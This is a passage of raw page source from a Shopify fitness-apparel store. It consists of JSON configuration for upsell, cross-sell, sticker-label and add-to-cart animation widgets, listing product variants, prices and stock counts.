M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-shorts-grey-3xl-summer-stretch-mesh-fitness-training-sprint-shorts-37897517498608.jpg?v=1655048152","quantity":40506,"price":"39.99","compareAtPrice":null},{"id":"43007593971952","title":"Black \/ 2XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-shorts-black-l-summer-stretch-mesh-fitness-training-sprint-shorts-37897517334768.jpg?v=1704240738","quantity":38431,"price":"39.99","compareAtPrice":null},{"id":"43007594004720","title":"Black \/ 3XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-shorts-black-l-summer-stretch-mesh-fitness-training-sprint-shorts-37897517334768.jpg?v=1704240738","quantity":43954,"price":"39.99","compareAtPrice":null}]},{"id":"8178422120688","title":"Teddy Swole Men's Boxer","handle":"teddy-swole-mens-boxer","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-boxers-sports-boxer-shorts-cotton-plus-size-39154755731696.jpg?v=1670037630","variants":[{"id":"43692448448752","title":"Red \/ 2XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-boxers-red-2xl-sports-boxer-shorts-cotton-plus-size-39154755797232.jpg?v=1670037454","quantity":49099,"price":"39.99","compareAtPrice":null},{"id":"43692448481520","title":"Blue \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-boxers-blue-m-sports-boxer-shorts-cotton-plus-size-39154755928304.jpg?v=1670037465","quantity":45890,"price":"39.99","compareAtPrice":null},{"id":"43692448514288","title":"Red \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-boxers-red-2xl-sports-boxer-shorts-cotton-plus-size-39154755797232.jpg?v=1670037454","quantity":43870,"price":"39.99","compareAtPrice":null},{"id":"43692448547056","title":"Pink \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-boxers-pink-xl-sports-boxer-shorts-cotton-plus-size-39154755764464.jpg?v=1670037452","quantity":40832,"price":"39.99","compareAtPrice":null},{"id":"43692448579824","title":"Black \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-boxers-black-l-sports-boxer-shorts-cotton-plus-size-39154755862768.jpg?v=1670037460","quantity":50154,"price":"39.99","compareAtPrice":null},{"id":"43692448612592","title":"Black \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-boxers-black-l-sports-boxer-shorts-cotton-plus-size-39154755862768.jpg?v=1670037460","quantity":0,"price":"39.99","compareAtPrice":null},{"id":"43692448645360","title":"Pink \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-boxers-pink-xl-sports-boxer-shorts-cotton-plus-size-39154755764464.jpg?v=1670037452","quantity":45170,"price":"39.99","compareAtPrice":null},{"id":"43692448678128","title":"Green \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-boxers-green-m-sports-boxer-shorts-cotton-plus-size-39154755830000.jpg?v=1670037456","quantity":43112,"price":"39.99","compareAtPrice":null},{"id":"43692448710896","title":"Light Blue \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-boxers-light-blue-l-sports-boxer-shorts-cotton-plus-size-39154755895536.jpg?v=1670037462","quantity":44515,"price":"39.99","compareAtPrice":null},{"id":"43692448743664","title":"Light Blue \/ 2XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-boxers-light-blue-l-sports-boxer-shorts-cotton-plus-size-39154755895536.jpg?v=1670037462","quantity":44585,"price":"39.99","compareAtPrice":null},{"id":"43692448776432","title":"Pink \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-boxers-pink-xl-sports-boxer-shorts-cotton-plus-size-39154755764464.jpg?v=1670037452","quantity":48962,"price":"39.99","compareAtPrice":null},{"id":"43692448809200","title":"Green \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-boxers-green-m-sports-boxer-shorts-cotton-plus-size-39154755830000.jpg?v=1670037456","quantity":39341,"price":"39.99","compareAtPrice":null},{"id":"43692448841968","title":"Black \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-boxers-black-l-sports-boxer-shorts-cotton-plus-size-39154755862768.jpg?v=1670037460","quantity":39628,"price":"39.99","compareAtPrice":null},{"id":"43692448874736","title":"Green \/ 2XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-boxers-green-m-sports-boxer-shorts-cotton-plus-size-39154755830000.jpg?v=1670037456","quantity":41823,"price":"39.99","compareAtPrice":null},{"id":"43692448907504","title":"Red \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-boxers-red-2xl-sports-boxer-shorts-cotton-plus-size-39154755797232.jpg?v=1670037454","quantity":46755,"price":"39.99","compareAtPrice":null},{"id":"43692448940272","title":"Red \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-boxers-red-2xl-sports-boxer-shorts-cotton-plus-size-39154755797232.jpg?v=1670037454","quantity":47179,"price":"39.99","compareAtPrice":null},{"id":"43692448973040","title":"Blue \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-boxers-blue-m-sports-boxer-shorts-cotton-plus-size-39154755928304.jpg?v=1670037465","quantity":39386,"price":"39.99","compareAtPrice":null},{"id":"43692449005808","title":"Blue \/ 2XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-boxers-blue-m-sports-boxer-shorts-cotton-plus-size-39154755928304.jpg?v=1670037465","quantity":42346,"price":"39.99","compareAtPrice":null},{"id":"43692449038576","title":"Green \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-boxers-green-m-sports-boxer-shorts-cotton-plus-size-39154755830000.jpg?v=1670037456","quantity":46568,"price":"39.99","compareAtPrice":null},{"id":"43692449071344","title":"Pink \/ 2XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-boxers-pink-xl-sports-boxer-shorts-cotton-plus-size-39154755764464.jpg?v=1670037452","quantity":45908,"price":"39.99","compareAtPrice":null},{"id":"43692449104112","title":"Blue \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-boxers-blue-m-sports-boxer-shorts-cotton-plus-size-39154755928304.jpg?v=1670037465","quantity":42378,"price":"39.99","compareAtPrice":null},{"id":"43692449136880","title":"Light Blue \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-boxers-light-blue-l-sports-boxer-shorts-cotton-plus-size-39154755895536.jpg?v=1670037462","quantity":51480,"price":"39.99","compareAtPrice":null},{"id":"43692449169648","title":"Light Blue \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-boxers-light-blue-l-sports-boxer-shorts-cotton-plus-size-39154755895536.jpg?v=1670037462","quantity":43338,"price":"39.99","compareAtPrice":null},{"id":"43692449202416","title":"Black \/ 2XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-boxers-black-l-sports-boxer-shorts-cotton-plus-size-39154755862768.jpg?v=1670037460","quantity":44030,"price":"39.99","compareAtPrice":null}]}],"resourceType":"all","selectionIds":[],"randomize":false,"combineWithPD":true,"combineWithOD":false,"combineWithSD":false,"title":"You may also like","layout":"Carousel","atcText":"Add","titleColor":"#000","titleFontSize":"18","atcBackgroundColor":"#080808FF","atcTextColor":"#fff","marginY":"15","id":1734106805603}]
  </script>

  
  
  
  
  <script>
    CKTools["labels_stickers"] = [{"status":"Active","name":"New Product Label","badgeType":"Text","badgeText":"Sale","textEffect":"None","position":"Right","showOnProductPage":true,"textEffectCode":"\u003cdiv style=\"background:{{background}};text-align:center;padding:{{badgePaddingY}} {{badgePaddingX}}; border-radius: {{borderRadius}}\"\u003e{{fontUrl}}\u003ch2 style=\"margin: 0; font-family: {{fontFamily}}; color: {{textColor}};font-size: {{fontSize}};font-weight: bold\"\u003e{{label}}\u003c\/h2\u003e\u003c\/div\u003e","cssProperties":{"textColor":"#fff","fontSize":"18","badgeBackgroundColor":"#010101FF","badgePaddingY":"3","badgePaddingX":"5","borderRadius":"0","fontFamily":"inherit","fontUrl":""},"sticker":"https:\/\/d2nt3atlyf8bm0.cloudfront.net\/shopify\/apps\/upsell-kit\/labels-stickers\/22_dtpjex.png","stickerSize":"60","stickerMarginX":"0","stickerMarginY":"0","imageUrl":"","imageId":"","imageSize":"60","imageMarginY":"0","imageMarginX":"0","resourceType":"collection","selectionIds":["445865591024"],"productHandles":["allrj-brownsville-hoodie-built-in-mask-street-zip-edit","allrj-muscle-mens-tank-top","allrj-womens-seamless-one-piece","rotating-button-labor-shoes-no-tie","fitness-mens-vest","summer-quick-drying-cap-thin-tennis-cap-forward","cargo-pocket-pants-elastic-high-waist-fitness-pants","allrj-silky-smooth-swole-boxer","big-boy-muscle-pump-cover","allrj-performance-duoallrj-performance-duo-premium-men-s-hoodie-training-pants-set","flat-angle-printed-swim-trunks","allrj-2-in-1-gym-shorts","allrj-t-bodybuilding-tank","check-camouflage-sweatpants-mens-slim-trend-fashion-casual-pants-with-feet","allrj-aero-compression-shorts","allrj-silky-smooth-shorts","allrj-crossover-gym-shorts","mens-baselayer-leggings","baggy-swole-mens-jogger","harajuku-light-jogger-pant","alphaman-skinny-joggers","alfaman-trunks","allrj-man-ribbed-tank","allrj-post-workout-lounge-shorts","fitness-sports-mens-terry-cotton-trendy-solid-color-plus-size-casual-slit-short-shorts","allrj-elite-posing-trunks","allrj-swole-point-short","mens-high-performance-capri-jogger","allrj-ninja-hoodie","allrj-waffle-cotton-casual-long-sleeved-shirt","allrj-solid-joggers","cyclechic-women-s-knit-set","womens-ema-shorts","aeroflex-mens-workout-pants","big-boy-bodybuilding-shorts-2-0","big-boy-bodybuilding-shorts","slim-fit-wide-waistband-sports-leggings","high-waist-lycra-short","allrj-ruouge-bubble-2-sneaker","swimwear-short-trunks","allrj-rover-ab-wheel-x-ems-abs-trainer-bundle","allrj-micro-muscle-blade-2-0","allrj-powercore-ems-trainer-2-0","jerry-lightweight-jogger-pant","allrj-sleekcurve-bodysuit","allrj-stpr-pro","allrj-flat-pocket-high-waist-leggings","allrj-essential-bodybuilding-shirt","allrj-alpha-lure","allrj-see-through-daddy-tank","allrj-leg-day-compression-shorts","v-neck-sleeveless-top-t-shirt-sports-fitness-vest","allrj-off-day-shorts","allrj-quick-drying-compression-shorts-for-men","allrj-heavy-cotton-casual-sport-sweats","allrj-victory-camo-jogger","giana-fitness-wear-set","ella-workout-short","allrj-finger-strength-grip","allrj-slimsuit-pro","allrj-high-waist-pocket-shorts","allrj-muscle-beach-short-shorts","allrj-elite-performance-leggings","allrj-all-over-motif-knit-trainers","allrj-ella-tie-dye-seamless-gym-leggings","alpha-mens-swim-shorts","jerry-mens-training-tights","allrj-womens-tight-legging-shorts","allrj-mens-compression-heavy-set","summer-sports-fitness-pants-mens-running-sports-tight","nude-sense-high-waist-belly-closing-hip-lifting-yoga-pants","allrj-womens-boy-shorts-2-0","sports-pants-mens-trousers-fitness-pants-overalls","comfort-lined-boxer","cjyh1602680","cjdd1593270","just-heritage-gym-tank","mens-underwear-wholesale-trade-mens-boxers","allrj-tie-dye-short-shorts","muscle-mens-fitness-brothers-sports-vest-sleeveless-hooded","contrasting-color-stitching-hip-lifting-slim-fitting-sports-running-fitnessyoga-leggings","fitness-yoga-pants-hollow-out-leggings-for-women-tummy-control-workout-running","sleeveless-lat-hoodie","mens-fitness-sports-tights-summer-stretch-breathable-running-training-5-pants-men","allrj-oversized-solid-color-pullover-hoodie-sweatshirt","allrj-warm-up-hoodie","new-casual-sports-fitness-solid-color-round-neck-t-shirt","new-foreign-trade-double-layer-sports-shorts-mens-running-training-woven-shorts-fashionable-camouflage-basketball-shorts","allrj-mass-god-45-plate-stainless-steel-necklace","allrj-super-strap-sports-bra-for-women","allrj-smart-cupper-2-0","allrj-tough-sleeveless-shirt","blue-high-waist-honeycomb-contrast-stripes-butt-lifting-yoga-shorts-l0zk","bodybuilding-sleeveless-cotton","tights-mens-sports-running-short-sleeve","muscle-cotton-tights-sports-t-shirt","allrj-swole-tactics-gym-jogger","muscle-brothers-sports-pants","slim-gym-pants","allrj-muscle-beach-v-neck","two-piece-european-and-american-casual-gradient-solid-color-two-piece-suit","sports-tights-solid-color-round-neck-high-stretch-compression-fitness-clothes","allrj-seamless-women-s-gym-suit","cross-back-fitness-underwear-strappy-longline-yoga-bras-supportive-round-neck-gym-tops","coreblaster-boxer-mens-slimming-tummy-control-boxers","loose-big-backless-breathable-wicking-and-quick-drying-fitness-vest-men","solid-color-hooded-vest","kong-grip-training-glove","men-s-premium-sports-leggings","snatch-me-up-waist-trainer-bandage-wrap","finger-grip-strength-trainer","allrj-camo-tech-fitness-tank","vintage-gothic-style-stainless-steel-demon-dragon-ring","hooded-vest","iron-gym-bodybuilding-mesh-breathable-training-hot-pants","allrj-kinetic-people-old-school-stringer","high-waist-fitness-army-green-female-soldier-print-shorts","born-to-lyft-pro-swole-joggers","90s-gym-warriors-sleeveless-training-shirt","80s-old-school-venice-pro-tank","hand-of-zeus-dumbbell-necklace","mauve-high-waist-tiktik-anti-cellulite-booty-control-push-up-fitness-leggings","flair-gym-training-short","hips-lift-massager","everyday-casual-mens-jogger","push-up-workout-legging","earth-tones-sleeveless-gym-shirt","fitness-junky-gym-shirt","bodybuilding-tank-top"],"id":1731990765526}]
  </script>

  
  
  
  
  <script>
    CKTools["post_purchase_upsell"] = [{"status":"Active","name":"New post purchase offer","triggerType":"all orders","triggerProductIds":[],"triggerCollectionIds":[],"triggerTags":[],"triggerOrderAmount":"","triggerOrderQuantity":"1","upsellType":"automatic","upsellSameProductType":"least-expensive","upsellProductIds":[],"upsellCollectionIds":[],"discountType":"Percentage","discountPercentage":"25","discountAmount":"","offerTitle":"It's not too late to add another one at 25% off!","offerSubTitle":"Add the {{productTitle}} to your order and save {{discount}}.","showProductDescription":false,"id":1731990208093},{"status":"Active","name":"New post purchase offer #2 over $150","triggerType":"order quantity","triggerProductIds":[],"triggerCollectionIds":[],"triggerTags":[],"triggerOrderAmount":"","triggerOrderQuantity":"150","upsellType":"automatic","upsellSameProductType":"least-expensive","upsellProductIds":[],"upsellCollectionIds":[],"discountType":"Percentage","discountPercentage":"25","discountAmount":"","offerTitle":"It's not too late to add this to your order","offerSubTitle":"Add the {{productTitle}} to your order and save {{discount}}.","showProductDescription":true,"id":1735791258467}]
  </script>

  
  
  
  
  <script>
    CKTools["animate_add_to_cart"] = {"status":"Active","effect":"WobbleHorizontal","triggerEffect":"both","speed":"1.30","effectDelay":"5","shakiness":"100","effectCode":".ewck-aatc-effect-WobbleHorizontal{animation-duration:1s;animation-iteration-count:1;animation-name:ewck-aatc-WobbleHorizontal;animation-timing-function:linear;}@keyframes ewck-aatc-WobbleHorizontal{16.65%{transform:translateX(12px);}33.3%{transform:translateX(-9px);}49.95%{transform:translateX(6px);}66.6%{transform:translateX(-3px);}83.25%{transform:translateX(1px);}100%{transform:translateX(0);}}}","selectionIds":[],"resourceType":"all","atcButtonSelector":""}
  </script>

  
  
  
  
  <script>
    CKTools["product_cross_sell"] = [{"discounts":{"K8FF2LAS":{"discountId":"1446147850480","upsellProductId":8787182092528,"createdAt":1767493654570}},"status":"Active","name":"New cross-sell offer","discountType":"Percentage","discountPercentage":"25","discountAmount":"","crossSellProducts":[{"id":"9670154387696","title":"Strength in progress Heavyweight Oversized Hoodie(460GSM)","handle":"strength-in-progress-heavyweight-oversized-hoodie460gsm","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/E6_9D_8F_E8_89_B23.jpg?v=1763359646","variants":[{"id":"48110292631792","title":"Black \/ XS","quantity":1000,"price":"60.00","compareAtPrice":"80.00"},{"id":"48110292664560","title":"Black \/ S","quantity":1005,"price":"60.00","compareAtPrice":"80.00"},{"id":"48110292697328","title":"Black \/ M","quantity":999,"price":"60.00","compareAtPrice":"80.00"},{"id":"48110292730096","title":"Black \/ L","quantity":1012,"price":"60.00","compareAtPrice":"80.00"},{"id":"48110292762864","title":"Black \/ XL","quantity":1006,"price":"60.00","compareAtPrice":"80.00"},{"id":"48110292795632","title":"Black \/ 2XL","quantity":997,"price":"60.00","compareAtPrice":"80.00"},{"id":"48110292828400","title":"Black \/ 3XL","quantity":999,"price":"60.00","compareAtPrice":"80.00"},{"id":"48110292861168","title":"Purple \/ XS","quantity":999,"price":"60.00","compareAtPrice":"80.00"},{"id":"48110292893936","title":"Purple \/ S","quantity":997,"price":"60.00","compareAtPrice":"80.00"},{"id":"48110292926704","title":"Purple \/ M","quantity":998,"price":"60.00","compareAtPrice":"80.00"},{"id":"48110292959472","title":"Purple \/ L","quantity":1000,"price":"60.00","compareAtPrice":"80.00"},{"id":"48110292992240","title":"Purple \/ XL","quantity":999,"price":"60.00","compareAtPrice":"80.00"},{"id":"48110293025008","title":"Purple \/ 2XL","quantity":999,"price":"60.00","compareAtPrice":"80.00"},{"id":"48110293057776","title":"Purple \/ 3XL","quantity":999,"price":"60.00","compareAtPrice":"80.00"},{"id":"48110293090544","title":"Grayish Green \/ XS","quantity":999,"price":"60.00","compareAtPrice":"80.00"},{"id":"48110293123312","title":"Grayish Green \/ S","quantity":998,"price":"60.00","compareAtPrice":"80.00"},{"id":"48110293156080","title":"Grayish Green \/ M","quantity":994,"price":"60.00","compareAtPrice":"80.00"},{"id":"48110293188848","title":"Grayish Green \/ L","quantity":998,"price":"60.00","compareAtPrice":"80.00"},{"id":"48110293221616","title":"Grayish Green \/ XL","quantity":1000,"price":"60.00","compareAtPrice":"80.00"},{"id":"48110293254384","title":"Grayish Green \/ 2XL","quantity":999,"price":"60.00","compareAtPrice":"80.00"},{"id":"48110293287152","title":"Grayish Green \/ 3XL","quantity":999,"price":"60.00","compareAtPrice":"80.00"},{"id":"48110293319920","title":"Apricot \/ XS","quantity":999,"price":"60.00","compareAtPrice":"80.00"},{"id":"48110293352688","title":"Apricot \/ S","quantity":1001,"price":"60.00","compareAtPrice":"80.00"},{"id":"48110293385456","title":"Apricot \/ M","quantity":1011,"price":"60.00","compareAtPrice":"80.00"},{"id":"48110293418224","title":"Apricot \/ L","quantity":1008,"price":"60.00","compareAtPrice":"80.00"},{"id":"48110293450992","title":"Apricot \/ XL","quantity":1006,"price":"60.00","compareAtPrice":"80.00"},{"id":"48110293483760","title":"Apricot \/ 2XL","quantity":1000,"price":"60.00","compareAtPrice":"80.00"},{"id":"48110293516528","title":"Apricot \/ 3XL","quantity":1000,"price":"60.00","compareAtPrice":"80.00"}]},{"id":"9698036646128","title":"StashBack Cardigan Hoodie","handle":"solid-color-back-small-bag-design-cardigan-coat-outerwear","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/039d6a19-ad77-45cf-b6f5-2869dc67a8c9.jpg?v=1763359609","variants":[{"id":"48201835544816","title":"Black \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/42dddb5f-cc17-4c4b-8c3e-588b39a7bdca.jpg?v=1763359611","quantity":7735,"price":"67.49","compareAtPrice":"89.99"},{"id":"48201835577584","title":"Black \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/42dddb5f-cc17-4c4b-8c3e-588b39a7bdca.jpg?v=1763359611","quantity":6466,"price":"67.49","compareAtPrice":"89.99"},{"id":"48201835610352","title":"Black \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/42dddb5f-cc17-4c4b-8c3e-588b39a7bdca.jpg?v=1763359611","quantity":9065,"price":"67.49","compareAtPrice":"89.99"},{"id":"48201835643120","title":"Black \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/42dddb5f-cc17-4c4b-8c3e-588b39a7bdca.jpg?v=1763359611","quantity":9662,"price":"67.49","compareAtPrice":"89.99"},{"id":"48201835675888","title":"Melange Gray \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/9c542578-31aa-4345-8a65-b8a4d6819457.jpg?v=1763359611","quantity":9824,"price":"67.49","compareAtPrice":"89.99"},{"id":"48201835708656","title":"Melange Gray \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/9c542578-31aa-4345-8a65-b8a4d6819457.jpg?v=1763359611","quantity":5400,"price":"67.49","compareAtPrice":"89.99"},{"id":"48201835741424","title":"Melange Gray \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/9c542578-31aa-4345-8a65-b8a4d6819457.jpg?v=1763359611","quantity":9297,"price":"67.49","compareAtPrice":"89.99"},{"id":"48201835774192","title":"Melange Gray \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/9c542578-31aa-4345-8a65-b8a4d6819457.jpg?v=1763359611","quantity":6397,"price":"67.49","compareAtPrice":"89.99"}]},{"id":"9714361925872","title":"Heavyweight Oversized Hoodie 460GSM - Premium Athletic Streetwear | ALLRJ","handle":"push-past-possible-off-day-hoodie","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/E7_81_B0_E7_BB_BF_E8_89_B21_281_29.jpg?v=1763359602","variants":[{"id":"48238715994352","title":"Black \/ XS","quantity":1001,"price":"56.25","compareAtPrice":"75.00"},{"id":"48238716027120","title":"Black \/ S","quantity":1002,"price":"56.25","compareAtPrice":"75.00"},{"id":"48238716059888","title":"Black \/ M","quantity":995,"price":"56.25","compareAtPrice":"75.00"},{"id":"48238716092656","title":"Black \/ L","quantity":1011,"price":"56.25","compareAtPrice":"75.00"},{"id":"48238716125424","title":"Black \/ XL","quantity":1000,"price":"56.25","compareAtPrice":"75.00"},{"id":"48238716158192","title":"Black \/ 2XL","quantity":994,"price":"56.25","compareAtPrice":"75.00"},{"id":"48238716190960","title":"Black \/ 3XL","quantity":999,"price":"56.25","compareAtPrice":"75.00"},{"id":"48238716223728","title":"Purple \/ XS","quantity":999,"price":"56.25","compareAtPrice":"75.00"},{"id":"48238716256496","title":"Purple \/ S","quantity":996,"price":"56.25","compareAtPrice":"75.00"},{"id":"48238716289264","title":"Purple \/ M","quantity":995,"price":"56.25","compareAtPrice":"75.00"},{"id":"48238716322032","title":"Purple \/ L","quantity":999,"price":"56.25","compareAtPrice":"75.00"},{"id":"48238716354800","title":"Purple \/ XL","quantity":999,"price":"56.25","compareAtPrice":"75.00"},{"id":"48238716387568","title":"Purple \/ 2XL","quantity":999,"price":"56.25","compareAtPrice":"75.00"},{"id":"48238716420336","title":"Purple \/ 3XL","quantity":999,"price":"56.25","compareAtPrice":"75.00"},{"id":"48238716453104","title":"Grayish Green \/ XS","quantity":999,"price":"56.25","compareAtPrice":"75.00"},{"id":"48238716485872","title":"Grayish Green \/ S","quantity":998,"price":"56.25","compareAtPrice":"75.00"},{"id":"48238716518640","title":"Grayish Green \/ M","quantity":994,"price":"56.25","compareAtPrice":"75.00"},{"id":"48238716551408","title":"Grayish Green \/ L","quantity":998,"price":"56.25","compareAtPrice":"75.00"},{"id":"48238716584176","title":"Grayish Green \/ XL","quantity":1000,"price":"56.25","compareAtPrice":"75.00"},{"id":"48238716616944","title":"Grayish Green \/ 2XL","quantity":999,"price":"56.25","compareAtPrice":"75.00"},{"id":"48238716649712","title":"Grayish Green \/ 3XL","quantity":999,"price":"56.25","compareAtPrice":"75.00"},{"id":"48238716682480","title":"Apricot \/ XS","quantity":999,"price":"56.25","compareAtPrice":"75.00"},{"id":"48238716715248","title":"Apricot \/ S","quantity":1001,"price":"56.25","compareAtPrice":"75.00"},{"id":"48238716748016","title":"Apricot \/ M","quantity":1011,"price":"56.25","compareAtPrice":"75.00"},{"id":"48238716780784","title":"Apricot \/ L","quantity":1007,"price":"56.25","compareAtPrice":"75.00"},{"id":"48238716813552","title":"Apricot \/ XL","quantity":1005,"price":"56.25","compareAtPrice":"75.00"},{"id":"48238716846320","title":"Apricot \/ 2XL","quantity":1000,"price":"56.25","compareAtPrice":"75.00"},{"id":"48238716879088","title":"Apricot \/ 3XL","quantity":1000,"price":"56.25","compareAtPrice":"75.00"},{"id":"48238716911856","title":"Charcoal Gray \/ XS","quantity":999,"price":"56.25","compareAtPrice":"75.00"},{"id":"48238716944624","title":"Charcoal Gray \/ S","quantity":998,"price":"56.25","compareAtPrice":"75.00"},{"id":"48238716977392","title":"Charcoal Gray \/ M","quantity":998,"price":"56.25","compareAtPrice":"75.00"},{"id":"48238717010160","title":"Charcoal Gray \/ L","quantity":999,"price":"56.25","compareAtPrice":"75.00"},{"id":"48238717042928","title":"Charcoal Gray \/ XL","quantity":1001,"price":"56.25","compareAtPrice":"75.00"},{"id":"48238717075696","title":"Charcoal Gray \/ 2XL","quantity":998,"price":"56.25","compareAtPrice":"75.00"},{"id":"48238717108464","title":"Charcoal Gray \/ 3XL","quantity":999,"price":"56.25","compareAtPrice":"75.00"}]},{"id":"9601140490480","title":"Allrj Brownsville Hoodie – Built-In Mask Street Zip Edition","handle":"allrj-brownsville-hoodie-built-in-mask-street-zip-edit","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/fae56085-58c8-479c-bb7d-e46ea08bcf31.jpg?v=1763359742","variants":[{"id":"47918180532464","title":"Blackout \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/28d491ab-6f68-43e6-9ba0-5b24060c21f3.jpg?v=1763359744","quantity":6972,"price":"49.99","compareAtPrice":"89.99"},{"id":"47918180565232","title":"Blackout \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/28d491ab-6f68-43e6-9ba0-5b24060c21f3.jpg?v=1763359744","quantity":9626,"price":"49.99","compareAtPrice":"89.99"},{"id":"47918180598000","title":"Blackout \/ S","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/28d491ab-6f68-43e6-9ba0-5b24060c21f3.jpg?v=1763359744","quantity":8577,"price":"49.99","compareAtPrice":"89.99"},{"id":"47918180630768","title":"Blackout \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/28d491ab-6f68-43e6-9ba0-5b24060c21f3.jpg?v=1763359744","quantity":8963,"price":"49.99","compareAtPrice":"89.99"},{"id":"47918180663536","title":"Blackout \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/28d491ab-6f68-43e6-9ba0-5b24060c21f3.jpg?v=1763359744","quantity":8761,"price":"49.99","compareAtPrice":"89.99"},{"id":"47918180696304","title":"Blackout \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/28d491ab-6f68-43e6-9ba0-5b24060c21f3.jpg?v=1763359744","quantity":9717,"price":"49.99","compareAtPrice":"89.99"},{"id":"47918180729072","title":"Concrete Gray \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/86d6cefb-5e96-4006-95ff-78611bff14b1.jpg?v=1763359744","quantity":9251,"price":"49.99","compareAtPrice":"89.99"},{"id":"47918180761840","title":"Concrete Gray \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/86d6cefb-5e96-4006-95ff-78611bff14b1.jpg?v=1763359744","quantity":8624,"price":"49.99","compareAtPrice":"89.99"},{"id":"47918180794608","title":"Concrete Gray \/ S","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/86d6cefb-5e96-4006-95ff-78611bff14b1.jpg?v=1763359744","quantity":8600,"price":"49.99","compareAtPrice":"89.99"},{"id":"47918180827376","title":"Concrete Gray \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/86d6cefb-5e96-4006-95ff-78611bff14b1.jpg?v=1763359744","quantity":8798,"price":"49.99","compareAtPrice":"89.99"},{"id":"47918180860144","title":"Concrete Gray \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/86d6cefb-5e96-4006-95ff-78611bff14b1.jpg?v=1763359744","quantity":7751,"price":"49.99","compareAtPrice":"89.99"},{"id":"47918180892912","title":"Concrete Gray \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/86d6cefb-5e96-4006-95ff-78611bff14b1.jpg?v=1763359744","quantity":6467,"price":"49.99","compareAtPrice":"89.99"},{"id":"47918180925680","title":"White Heat \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/ec95e175-8d85-4573-8677-8bee00cc9216.jpg?v=1763359745","quantity":5561,"price":"49.99","compareAtPrice":"89.99"},{"id":"47918180958448","title":"White Heat \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/ec95e175-8d85-4573-8677-8bee00cc9216.jpg?v=1763359745","quantity":9734,"price":"49.99","compareAtPrice":"89.99"},{"id":"47918180991216","title":"White Heat \/ S","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/ec95e175-8d85-4573-8677-8bee00cc9216.jpg?v=1763359745","quantity":8796,"price":"49.99","compareAtPrice":"89.99"},{"id":"47918181023984","title":"White Heat \/ 